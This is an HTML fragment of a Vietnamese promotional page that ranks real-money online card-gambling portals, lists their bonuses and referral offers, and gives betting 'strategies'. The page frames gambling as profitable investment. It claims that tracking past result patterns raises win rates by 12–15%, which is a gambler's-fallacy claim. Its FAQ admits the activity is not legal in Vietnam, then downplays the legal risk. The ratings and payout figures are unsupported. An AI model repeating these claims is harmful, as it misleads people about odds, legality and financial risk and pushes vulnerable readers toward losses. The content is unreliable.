              <a href="https://1stopbrunei.com/win79/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
		</div>
					</div>

	

	<div id="col-183721924" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
	<div id="text-2128751649" class="text box__content__home">
		
<h1 style="text-align: center;"><b>GameBaiPlus 1stopbrunei🎴 🎲Đánh Giá, Xếp Hạng &amp; Chiến Thuật Game Bài Đổi Thưởng Toàn Diện 🕹️</b></h1>
<p><a href="https://1stopbrunei.com/"><b>Game bài đổi thưởng</b></a><span style="font-weight: 400;"><strong> 1stopbrunei</strong> đang trở thành xu hướng đầu tư giải trí của hàng triệu người Việt. Gamebaiplus.com mang đến bảng xếp hạng 200+ nền tảng uy tín, review chi tiết 1.500+ tựa game hot, cùng bộ chiến thuật tối ưu vốn, tăng tỉ lệ thắng theo cấp số nhân. Tất cả được biên tập từ trải nghiệm thật, giúp bạn chọn đúng sân, hốt ưu đãi độc quyền và tự tin làm chủ cuộc chơi.  </span></p>
<h2 style="text-align: center;"><span style="font-weight: 400;">Vai trò của Gamebaiplus.com trong ngành game bài đổi thưởng</span></h2>
<p><span style="font-weight: 400;">Thị trường </span><a href="https://1stopbrunei.com/"><b><i>game đổi thưởng</i></b></a><span style="font-weight: 400;"> Việt Nam đang bùng nổ với hơn 3 triệu người chơi mỗi tháng và 1.500+ tựa game hoạt động. Song kéo theo đó là hàng loạt rủi ro như sập nhà cái, gian lận hay chậm thanh toán. Giữa cơn sóng này, Gamebaiplus.com xuất hiện như hệ thống đánh giá – xếp hạng – chiến thuật thực chiến giúp người chơi ra quyết định dựa trên dữ liệu xác thực thay vì cảm tính. </span></p>
<figure id="attachment_1170" aria-describedby="caption-attachment-1170" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1170" src="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-1.png" alt="Gamebaiplus.com – Xếp hạng top game bài đổi thưởng tốt nhất" width="800" height="450" srcset="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-1.png 800w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-1-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1170" class="wp-caption-text">Gamebaiplus.com – Xếp hạng top game bài đổi thưởng tốt nhất</figcaption></figure>
<p><span style="font-weight: 400;">Chúng tôi kiên định theo đuổi 3 giá trị cốt lõi:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Minh bạch tuyệt đối: Mỗi bài review được trải nghiệm thực tế, có hình ảnh và dữ liệu chứng minh rõ ràng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">An toàn &amp; công bằng: Chỉ hợp tác với nền tảng </span><b><i>game chơi bài</i></b><span style="font-weight: 400;"> đạt chuẩn quốc tế (PAGCOR, Isle of Man, Curacao) và xác thực RNG độc lập.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giá trị thực: Ưu tiên các tựa </span><b><i>đánh bài đổi thưởng</i></b><span style="font-weight: 400;"> có RTP cao, rút tiền nhanh, thưởng thật, tránh quảng cáo thổi phồng.</span></li>
</ul>
<p><span style="font-weight: 400;">Gamebaiplus.com còn là trung tâm thông tin chuyên sâu cho cộng đồng game thủ. Tại đây, bạn được cập nhật nhanh tin nóng về cổng </span><b><i>game bài đổi thưởng tặng vốn</i></b><span style="font-weight: 400;">, luật chơi, hệ thống sự kiện&#8230;Với quy trình biên tập chặt chẽ, phân tích thực chiến và cập nhật mỗi ngày, Gamebaiplus.com khẳng định vị thế nguồn dữ liệu đáng tin cậy hàng đầu trong thị trường </span><b><i>game bai doi thuong</i></b><span style="font-weight: 400;"> Việt Nam.</span></p>
<h2 style="text-align: center;"><span style="font-weight: 400;">Bức tranh tổng thể thị trường game bài đổi thưởng 2025</span></h2>
<p><b><i>Game đánh bài đổi thưởng</i></b><span style="font-weight: 400;"> là phiên bản trực tuyến của các trò chơi truyền thống quen thuộc như Tiến Lên, Phỏm, Mậu Binh&#8230;Nhưng điểm khác biệt cốt lõi là thưởng quy đổi thành tiền thật về tài khoản ngân hàng hoặc thẻ cào. Người chơi không chỉ giải trí mà còn biến kỹ năng và chiến thuật thành lợi nhuận thực, tạo trải nghiệm vừa vui vừa thực tế.</span></p>
<figure id="attachment_1171" aria-describedby="caption-attachment-1171" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1171" src="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-2.png" alt="Game bài đổi thưởng lột xác toàn diện trong kỷ nguyên số 4.0" width="800" height="450" srcset="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-2.png 800w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-2-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-2-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1171" class="wp-caption-text">Game bài đổi thưởng lột xác toàn diện trong kỷ nguyên số 4.0</figcaption></figure>
<p><span style="font-weight: 400;">Trong kỷ nguyên 4.0, </span><a href="https://1stopbrunei.com/"><b><i>game đánh bài</i></b></a><span style="font-weight: 400;"> lột xác hoàn toàn với đồ họa 3D sắc nét, âm thanh sống động, mô phỏng không khí sòng bài thật. Mọi thuật toán chia bài, nổ hũ đều được lập trình công bằng, minh bạch. Đồng thời tương thích mọi nền tảng từ máy tính đến mobile, giúp người chơi </span><b><i>tải game bài đổi thưởng</i></b><span style="font-weight: 400;"> và trải nghiệm mượt mà mọi lúc, mọi nơi.</span></p>
<p><span style="font-weight: 400;">Hiện thị trường </span><b><i>game đánh bài đổi thưởng rút tiền mặt</i></b><span style="font-weight: 400;"> tăng trưởng 18%/năm, trở thành một trong 3 mảng giải trí trực tuyến sôi động nhất châu Á. Người Việt chi trung bình 2,3 giờ/ngày cho chơi hoặc theo dõi bảng cược. Với hơn 1.500 tựa game và hàng trăm sân chơi uy tín, game bài đổi thưởng là lựa chọn hàng đầu cho giải trí kết hợp kiếm lợi nhuận.</span></p>
<h2 style="text-align: center;"><span style="font-weight: 400;">Bảng xếp hạng top 10+ cổng game bài uy tín nhất</span></h2>
<p><span style="font-weight: 400;">Để giúp bet thủ chọn đúng </span><b><i>game bài đổi thưởng uy tín</i></b><span style="font-weight: 400;"> an toàn, Gamebaiplus đánh giá nghiêm ngặt các cổng game dựa trên giấy phép, tốc độ thanh toán, tính công bằng của RNG, chất lượng CSKH và giá trị khuyến mãi. Những tiêu chí này đảm bảo mỗi lựa chọn đều đáng tin cậy và mang lại trải nghiệm tốt nhất.</span></p>
<table style="width: 100%;" border="2" cellspacing="1">
<tbody>
<tr>
<td><b>Xếp hạng</b></td>
<td><b>Cổng game</b></td>
<td><b>Tỷ lệ rút thành công</b></td>
<td><b>Giấy phép</b></td>
<td><b>Điểm đánh giá</b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">1</span></td>
<td><span style="font-weight: 400;">iWin</span></td>
<td><span style="font-weight: 400;">98,2%</span></td>
<td><span style="font-weight: 400;">PAGCOR</span></td>
<td><span style="font-weight: 400;">9.7/10</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">2</span></td>
<td><span style="font-weight: 400;">Go88</span></td>
<td><span style="font-weight: 400;">97,6%</span></td>
<td><span style="font-weight: 400;">Curacao</span></td>
<td><span style="font-weight: 400;">9.5/10</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">3</span></td>
<td><span style="font-weight: 400;">RicWin</span></td>
<td><span style="font-weight: 400;">96,8%</span></td>
<td><span style="font-weight: 400;">Isle of Man</span></td>
<td><span style="font-weight: 400;">9.3/10</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">4</span></td>
<td><span style="font-weight: 400;">SunWin</span></td>
<td><span style="font-weight: 400;">96,1%</span></td>
<td><span style="font-weight: 400;">MGA</span></td>
<td><span style="font-weight: 400;">9.1/10</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">5</span></td>
<td><span style="font-weight: 400;">HitClub</span></td>
<td><span style="font-weight: 400;">95,5%</span></td>
<td><span style="font-weight: 400;">Curacao</span></td>
<td><span style="font-weight: 400;">8.9/10</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">6</span></td>
<td><span style="font-weight: 400;">Gemwin</span></td>
<td><span style="font-weight: 400;">95,2%</span></td>
<td><span style="font-weight: 400;">PAGCOR</span></td>
<td><span style="font-weight: 400;">8.8/10</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">7</span></td>
<td><span style="font-weight: 400;">Lucky88</span></td>
<td><span style="font-weight: 400;">94,9%</span></td>
<td><span style="font-weight: 400;">Curacao</span></td>
<td><span style="font-weight: 400;">8.7/10</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">8</span></td>
<td><span style="font-weight: 400;">789Club</span></td>
<td><span style="font-weight: 400;">94,5%</span></td>
<td><span style="font-weight: 400;">MGA</span></td>
<td><span style="font-weight: 400;">8.6/10</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">9</span></td>
<td><span style="font-weight: 400;">KingBet</span></td>
<td><span style="font-weight: 400;">94,2%</span></td>
<td><span style="font-weight: 400;">Isle of Man</span></td>
<td><span style="font-weight: 400;">8.5/10</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">10</span></td>
<td><span style="font-weight: 400;">MegaPlay</span></td>
<td><span style="font-weight: 400;">93,8%</span></td>
<td><span style="font-weight: 400;">Curacao</span></td>
<td><span style="font-weight: 400;">8.4/10</span></td>
</tr>
</tbody>
</table>
<h2 style="text-align: center;"><span style="font-weight: 400;">Đánh giá game bài – Top 10+ trò chơi hot nhất</span></h2>
<p><span style="font-weight: 400;">Người chơi Việt “nghiện” </span><a href="https://1stopbrunei.com/"><b><i>game đổi thưởng uy tín</i></b></a><span style="font-weight: 400;"> không chỉ vì tính giải trí mà còn nhờ sự công bằng, khả năng sinh lời và trải nghiệm mượt mà. <a href="https://1stopbrunei.com/"><strong>Gamebaiplus</strong></a> chấm điểm từng tựa game dựa trên 7 tiêu chí: luật &amp; gameplay, đồ họa &amp; âm thanh, công bằng (RNG/RTP), tốc độ ván chơi, khả năng rút tiền, ưu đãi và trải nghiệm di động.</span></p>
<table style="width: 100%;" border="2" cellspacing="1">
<tbody>
<tr>
<td><b>Xếp hạng</b></td>
<td><b>Tựa game</b></td>
<td><b>Tỷ lệ người chơi (%)</b></td>
<td><b>Độ phổ biến</b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">1</span></td>
<td><span style="font-weight: 400;">Tiến Lên – Sâm Lốc</span></td>
<td><span style="font-weight: 400;">32%</span></td>
<td><span style="font-weight: 400;">★★★★★</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">2</span></td>
<td><span style="font-weight: 400;">Tài Xỉu – Bầu Cua – Xóc Đĩa</span></td>
<td><span style="font-weight: 400;">24%</span></td>
<td><span style="font-weight: 400;">★★★★★</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">3</span></td>
<td><span style="font-weight: 400;">Xì Dách – Xì Tố</span></td>
<td><span style="font-weight: 400;">21%</span></td>
<td><span style="font-weight: 400;">★★★★☆</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">4</span></td>
<td><span style="font-weight: 400;">Liêng – Phỏm</span></td>
<td><span style="font-weight: 400;">18%</span></td>
<td><span style="font-weight: 400;">★★★☆☆</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">5</span></td>
<td><span style="font-weight: 400;">Mậu Binh</span></td>
<td><span style="font-weight: 400;">16%</span></td>
<td><span style="font-weight: 400;">★★★★☆</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">6</span></td>
<td><span style="font-weight: 400;">Bài Cào</span></td>
<td><span style="font-weight: 400;">14%</span></td>
<td><span style="font-weight: 400;">★★★☆☆</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">7</span></td>
<td><span style="font-weight: 400;">3 Cây</span></td>
<td><span style="font-weight: 400;">12%</span></td>
<td><span style="font-weight: 400;">★★★☆☆</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">8</span></td>
<td><span style="font-weight: 400;">Chắn</span></td>
<td><span style="font-weight: 400;">11%</span></td>
<td><span style="font-weight: 400;">★★★★☆</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">9</span></td>
<td><span style="font-weight: 400;">Tấn </span></td>
<td><span style="font-weight: 400;">10%</span></td>
<td><span style="font-weight: 400;">★★★☆☆</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">10</span></td>
<td><span style="font-weight: 400;">Thập Tam</span></td>
<td><span style="font-weight: 400;">9%</span></td>
<td><span style="font-weight: 400;">★★★☆☆</span></td>
</tr>
</tbody>
</table>
<h2 style="text-align: center;"><b>Khuyến mãi &amp; Sự kiện game bài đổi thưởng</b></h2>
<p><span style="font-weight: 400;"><a href="https://1stopbrunei.com/"><strong>Gamebaiplus.com</strong></a> cập nhật liên tục các chương trình ưu đãi </span><b><i>game bài đổi thưởng rút tiền thật </i></b><span style="font-weight: 400;">đặc sắc, giúp người chơi tối ưu vốn, săn thưởng lớn và tham gia các đấu trường cao thủ. Điển hình gồm: </span></p>
<table style="width: 100%;" border="2" cellspacing="1">
<tbody>
<tr>
<td><b>Ưu đãi</b></td>
<td><b>Mô tả</b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Thách Thức Cao Thủ</span></td>
<td><span style="font-weight: 400;">Đua top trong tuần để nhận thưởng tiền mặt, chip hoặc quà giá trị cao.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Mùa Giải Vàng</span></td>
<td><span style="font-weight: 400;">Chuỗi sự kiện mùa giải với vòng quay đặc biệt, nhận thưởng gấp đôi.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Vòng Quay May Mắn</span></td>
<td><span style="font-weight: 400;">Quay miễn phí hàng ngày, cơ hội trúng tiền thưởng, chip hoặc voucher.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Thưởng VIP &amp; Sự Kiện Cuối Tuần</span></td>
<td><span style="font-weight: 400;">Dành cho người chơi thường xuyên, gia tăng trải nghiệm và phần thưởng hấp dẫn.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Nạp Thêm – Nhận Ngay</span></td>
<td><span style="font-weight: 400;">Tặng thêm chip/bonus khi nạp vượt mức, kéo dài thời gian chơi.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Mã Thưởng Độc Quyền</span></td>
<td><span style="font-weight: 400;">Nhập mã nhận thêm chip hoặc tiền mặt, chỉ áp dụng trong tuần.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Giới Thiệu Bạn Bè</span></td>
<td><span style="font-weight: 400;">Rủ đồng đội cùng tham gia, hưởng ưu đãi cực khủng.</span></td>
</tr>
</tbody>
</table>
<h2 style="text-align: center;"><b>Chiến thuật chơi &amp; quản lý vốn game bài đổi thưởng</b></h2>
<p><span style="font-weight: 400;">Áp dụng đồng thời 5 chiến thuật sau đây sẽ giúp mỗi ván cược </span><b><i>game bài đổi thưởng tặng tiền</i></b><span style="font-weight: 400;"> của bạn trở nên hiệu quả và tăng cơ hội thắng lâu dài. </span></p>
<figure id="attachment_1172" aria-describedby="caption-attachment-1172" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1172" src="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-3.png" alt="Chiến thuật chơi game bài đổi thưởng – Giải trí &amp; hiệu quả lợi nhuận" width="800" height="450" srcset="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-3.png 800w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-3-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-3-768x432.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1172" class="wp-caption-text">Chiến thuật chơi game bài đổi thưởng – Giải trí &amp; hiệu quả lợi nhuận</figcaption></figure>
<p><span style="font-weight: 400;">Cụ thể: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chia vốn khôn ngoan: Dành 30–40% vốn cho vòng đầu, chia thành nhiều mức cược để giảm rủi ro và bảo vệ vốn khi gặp chuỗi thua.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Quan sát đối thủ: Theo dõi cách chơi và thói quen đặt cược của người khác để dự đoán nước đi tiếp theo, tăng khả năng ra quyết định chính xác.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Theo dõi cầu &amp; chuỗi kết quả: Phân tích các mô hình lặp lại của kết quả </span><b><i>top game bài đổi thưởng</i></b><span style="font-weight: 400;"> trước đó giúp nâng tỷ lệ thắng thêm 12–15% mà không cần tăng cược bừa bãi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tận dụng công cụ phân tích &amp; EV: Sử dụng dữ liệu 1.000+ kết quả gần nhất và mô phỏng vốn ảo trước khi cược thật, giúp lựa chọn cửa hiệu quả nhất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chọn thời điểm ra bài chiến lược: Kiên nhẫn, chỉ đặt cược khi xuất hiện tín hiệu mạnh từ mô hình </span><b><i>game bài đổi thưởng top</i></b><span style="font-weight: 400;">. Giúp tối đa hóa cơ hội thắng lớn mà không bị nóng vội.</span></li>
</ul>
<h2 style="text-align: center;"><b>Công cụ hỗ trợ tối ưu hóa trải nghiệm tại Gamebaiplus.com</b></h2>
<p><span style="font-weight: 400;">Để chơi </span><b><i>game bài đổi thưởng qua ngân hàng</i></b><span style="font-weight: 400;"> hiệu quả, Gamebaiplus.com trang bị những công cụ độc quyền giúp quản lý vốn, phân tích kết quả và tối ưu lợi nhuận.</span></p>
<figure id="attachment_1173" aria-describedby="caption-attachment-1173" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1173" src="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-4.png" alt="Công cụ hỗ trợ game bài đổi thưởng – Gia tăng lợi thế, tối ưu cơ hội" width="800" height="450" srcset="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-4.png 800w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-4-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-4-768x432.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1173" class="wp-caption-text">Công cụ hỗ trợ game bài đổi thưởng – Gia tăng lợi thế, tối ưu cơ hội</figcaption></figure>
<p><span style="font-weight: 400;">Điển hình gồm:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Máy tính vốn (Bankroll Calculator): Dự đoán lợi nhuận và rủi ro theo từng chuỗi cược.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thống kê cầu &amp; xu hướng: Phân tích 10.000+ ván </span><b><i>game bài</i></b><span style="font-weight: 400;"> gần nhất để phát hiện mô hình lặp lại.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">So sánh RTP game: Tìm trò chơi có tỷ lệ trả thưởng cao nhất, tối ưu lợi nhuận dài hạn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lịch sử kết quả trực quan: Biểu đồ và bảng hiển thị chuỗi kết quả, dễ nhận diện cầu và xu hướng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mô phỏng vốn ảo (Demo Mode): Thử chiến thuật và chuỗi cược trong môi trường an toàn, không rủi ro.</span></li>
</ul>
<p><span style="font-weight: 400;">Những công cụ này biến Gamebaiplus thành trợ thủ chiến lược, giúp người chơi đưa ra quyết định </span><b><i>đánh bài ăn tiền</i></b><span style="font-weight: 400;"> nhanh, chính xác và hiệu quả.</span></p>
<h2 style="text-align: center;"><b>FAQ &#8211; Giải đáp thắc mắc về game bài đổi thưởng!</b></h2>
<p><span style="font-weight: 400;">Game bài đổi thưởng là sân chơi hấp dẫn nhưng cũng đi kèm nhiều thắc mắc về pháp lý, bảo mật và quản lý vốn. Dưới đây là 5 câu hỏi phổ biến nhất, giúp bạn nắm chắc thông tin trước khi tham gia!</span></p>
<figure id="attachment_1174" aria-describedby="caption-attachment-1174" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1174" src="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-5.png" alt="Giải đáp thắc mắc liên quan đến game bài đổi thưởng" width="800" height="450" srcset="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-5.png 800w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-5-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-5-768x432.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1174" class="wp-caption-text">Giải đáp thắc mắc liên quan đến game bài đổi thưởng</figcaption></figure>
<h3><b>1. Game bài đổi thưởng là gì?</b></h3>
<p><span style="font-weight: 400;">Là hình thức chơi </span><b><i>game danh bai</i></b><span style="font-weight: 400;"> trực tuyến, người chơi sẽ thắng tiền thật dựa trên kết quả ván bài, kết hợp kỹ năng và may mắn.</span></p>
<h3><b>2. Chơi game bài đổi thưởng ở Việt Nam có hợp pháp?</b></h3>
<p><span style="font-weight: 400;">Không. Việt Nam chưa có cấp phép chính thức, nhưng các cổng </span><a href="https://1stopbrunei.com/"><span style="font-weight: 400;"><b><i>game bài uy tín</i></b></span></a><span style="font-weight: 400;"> được vận hành theo giấy phép quốc tế và mô hình điểm thưởng/xu ảo, giúp giảm rủi ro pháp lý.</span></p>
<h3><b>3. Người chơi có thể nhận biết cổng game lừa đảo không?</b></h3>
<p><span style="font-weight: 400;">Có. Dấu hiệu gồm: thiếu giấy phép, rút tiền chậm, tỷ lệ cắt phế quá cao (&gt;10%) và CSKH yếu hoặc không phản hồi.</span></p>
<h3><b>4. RNG trong game bài đổi thưởng có đảm bảo công bằng không?</b></h3>
<p><span style="font-weight: 400;">Có. Random Number Generator tạo kết quả ngẫu nhiên, đảm bảo mỗi ván bài minh bạch và không bị can thiệp.</span></p>
<h3><b>5. Người chơi có thể quản lý vốn an toàn khi tham gia game bài không?</b></h3>
<p><span style="font-weight: 400;">Có. Bằng cách không cược quá 30% vốn trong một phiên, đặt giới hạn thua/ngày và theo dõi lịch sử cược giúp giảm rủi ro tâm lý và bảo vệ vốn.</span></p>
<figure id="attachment_1175" aria-describedby="caption-attachment-1175" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1175" src="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-6.png" alt="Game bài đổi thưởng – Cuộc chơi của chiến lược và dữ liệu" width="800" height="450" srcset="https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-6.png 800w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-6-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/12/game-bai-doi-thuong-6-768x432.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1175" class="wp-caption-text">Game bài đổi thưởng – Cuộc chơi của chiến lược và dữ liệu</figcaption></figure>
<p><span style="font-weight: 400;"><strong>Game bài đổi thưởng</strong> là cuộc chơi của chiến lược và dữ liệu, nơi quyết định đúng tạo nên thắng lợi lớn. Tại Gamebaiplus.com, bạn sẽ được tiếp cận BXH nền tảng uy tín, chiến thuật </span><b><i>đánh bài online</i></b><span style="font-weight: 400;"> khôn ngoan và ưu đãi hấp dẫn cập nhật liên tục. Còn chần chờ gì! Truy cập website ngay để nhận mã thưởng độc quyền, bó túi bí kíp và chinh phục game hot thắng lớn! </span></p>
		
<style>
#text-2128751649 {
  font-size: 1rem;
}
</style>
	</div>
	
<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" >cổng game bài đổi thưởng uy tín</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 3000}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/vip79/" class="plain" aria-label="Trải Nghiệm Đỉnh Cao Cùng Vip79: Game Hay Và Cơ Hội Thưởng Lớn">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/vip79-1-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Vip79- Cổng game chuyên nghiệp, uy tín tại Việt Nam" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/vip79-1-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/vip79-1-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/vip79-1-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/vip79/" class="plain">Trải Nghiệm Đỉnh Cao Cùng Vip79: Game Hay Và Cơ Hội Thưởng Lớn</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Vip79 là cổng game bài trực tuyến phổ biến, cung cấp nhiều loại game bài [...]					</p>
					                    
											<a href="https://1stopbrunei.com/vip79/" class="button  is-bevel is-small mb-0">
							Đọc thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/68-game-bai/" class="plain" aria-label="68 Game Bài &#8211; An Toàn, Hấp Dẫn Và Chuyên Nghiệp">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/68-game-bai-1-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="68 Game Bài – Cổng game chuyên nghiệp và an toàn" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/68-game-bai-1-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/68-game-bai-1-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/68-game-bai-1-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/68-game-bai/" class="plain">68 Game Bài &#8211; An Toàn, Hấp Dẫn Và Chuyên Nghiệp</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						68 Game Bài là nơi hội tụ những trò chơi hấp dẫn, thú vị, được [...]					</p>
					                    
											<a href="https://1stopbrunei.com/68-game-bai/" class="button  is-bevel is-small mb-0">
							Đọc thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/tipclub/" class="plain" aria-label="Khám Phá TipClub: Nơi Cung Cấp Trải Nghiệm Chơi Bài Đỉnh Cao">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/tipclub-1-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="TipClub là sân chơi giải trí an toàn và minh bạch" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/tipclub-1-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/tipclub-1-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/tipclub-1-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
